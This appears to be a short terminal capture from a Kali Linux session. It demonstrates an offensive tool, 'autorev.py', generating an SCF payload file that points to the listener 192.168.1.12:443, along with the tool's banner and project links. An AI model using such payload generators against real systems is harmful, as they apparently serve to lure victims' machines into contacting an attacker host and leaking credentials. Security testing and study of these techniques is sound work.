 (tanishq㉿kali)-[~/temp]
$ python3 autorev.py -i 192.168.1.12 -p 443 -o scf-payload -f scf
AUTOREV.SH
Github ❯ https://github.com/root-tanishq/autorev.sh/
Twitter ❯ https://twitter.com/root_tanishq
[+]Generated scf file "@scf-payload.scf" for 192.168.1.12